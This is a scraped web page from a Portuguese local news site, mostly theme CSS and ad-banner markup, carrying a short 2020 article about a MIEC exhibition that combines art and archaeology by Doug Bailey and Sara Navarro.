				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/29726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=29726' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-29726 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sao-martinho-vence-na-madeira-e-passa-o-tirsense/" title="São Martinho vence na Madeira e passa o Tirsense!">São Martinho vence na Madeira e passa o Tirsense!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/mestrado-em-media-digitais-interativos-da-esmad/" title="Mestrado em Media Digitais Interativos da ESMAD!">Mestrado em Media Digitais Interativos da ESMAD!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-apoia-populacao-no-ambito-da-depressao-kristin/" title="GNR &#8211; Apoia população no âmbito da Depressão Kristin">GNR &#8211; Apoia população no âmbito da Depressão Kristin</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/furia-do-rio-ave-no-amieiro-galego-vila-das-aves/" title="Fúria do Rio Ave no Amieiro galego – Vila das Aves">Fúria do Rio Ave no Amieiro galego – Vila das Aves</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/dia-de-martir-tirso-na-uf-santo-tirso/" title="Dia de Mártir Tirso, na UF Santo Tirso!">Dia de Mártir Tirso, na UF Santo Tirso!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!">Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-termina-primeiro-mandato-na-presidencia-do-corredor-do-rio-leca/" title="Santo Tirso termina primeiro mandato na presidência do corredor do Rio Leça!">Santo Tirso termina primeiro mandato na presidência do corredor do Rio Leça!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/boa-prestacao-da-natacao-do-ginasio-em-torres-vedras/" title="Boa prestação da natação do Ginásio em Torres Vedras">Boa prestação da natação do Ginásio em Torres Vedras</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-29726" class="post-29726 post type-post status-publish format-standard has-post-thumbnail category-cultura tag-exposicao">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg" title="Doug Bailey e sara navarro unem arte e arqueologia no MIEC">
			
						
								
					<img width="702" height="331" src="https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Doug Bailey e sara navarro unem arte e arqueologia no MIEC" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg 710w, https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Doug Bailey e sara navarro unem arte e arqueologia no MIEC			</h1>
			
			<a href="https://santotirsodigital.pt/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2020-03-09T19:50:39+00:00" title="2020-03-09">Março 9, 2020</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/cultura/" rel="category tag">Cultura</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p><strong>EXPOSIÇÃO ESTÁ PATENTE ATÉ 14 DE JUNHO</strong></p>
<p>“Creative (un)makings: disruption in art/archaeology” é a nova exposição patente no Museu Internacional de Escultura Contemporânea e explora a relação entre a arte e a arqueologia. O arqueólogo americano Doug Bailey e a escultora portuguesa Sara Navarro juntam-se, assim, para uma exposição com obras de mais de trinta artistas.</p>
<p>“É uma experiência que une a arte e a arqueologia com o objetivo de despertar formas de pensar que vão para além dos limites do conceito de cada uma das áreas”. É assim que Doug Bailey, arqueólogo e professor no Departamento de antropologia da Universidade de São Francisco, nos Estados Unidos da América, descreve a exposição que desenvolveu em parceria com a escultora portuguesa Sara Navarro.</p>
